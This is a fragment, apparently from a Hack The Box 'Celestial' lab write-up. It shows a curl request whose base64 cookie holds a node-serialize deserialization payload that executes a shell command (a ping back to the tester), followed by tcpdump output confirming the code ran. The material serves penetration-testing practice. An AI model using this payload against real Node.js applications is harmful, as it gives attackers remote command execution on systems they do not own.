 $ curl http://10.10.10.85:3000/ -H 'Cookie: profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdwaW5nIC1jI
DUgMTAuMTAuMTcuOTAnLCBmdW5jdGlvbihlcnJvcixzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSIsImNvdW50cnkiOiJJZGsgUHJvYmFibHkgU29tZXdoZXJlIER1bWIiLCJ
jaXR5IjoiTGFtZXRvd24iLCJudW0iOiIyIn0%3D%3D'
An error occurred...invalid username type
[sirius@ParrotOS]─[~/CTF/HTB/Machines/celestial]
$
[sirius@ParrotOS]─[~]
$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:57:20.666023 IP 10.10.10.85 > 10.10.17.90: ICMP echo request, id 7401, seq 1, length 64
12:57:20.666080 IP 10.10.17.90 > 10.10.10.85: ICMP echo reply, id 7401, seq 1, length 64
12:57:21.549155 IP 10.10.10.85 > 10.10.17.90: ICMP echo request, id 7401, seq 2, length 64
12:57:21.549189 IP 10.10.17.90 > 10.10.10.85: ICMP echo reply, id 7401, seq 2, length 64
12:57:22.547228 IP 10.10.10.85 > 10.10.17.90: ICMP echo request, id 7401, seq 3, length 64
12:57:22.547267 IP 10.10.17.90 > 10.10.10.85: ICMP echo reply, id 7401, seq 3, length 64
12:57:23.551358 IP 10.10.10.85 > 10.10.17.90: ICMP echo request, id 7401, seq 4, length 64
12:57:23.551397 IP 10.10.17.90 > 10.10.10.85: ICMP echo reply, id 7401, seq 4, length 64
12:57:24.556021 IP 10.10.10.85 > 10.10.17.90: ICMP echo request, id 7401, seq 5, length 64
12:57:24.556070 IP 10.10.17.90 > 10.10.10.85: ICMP echo reply, id 7401, seq 5, length 64
PEN-TESTING LABS
Trash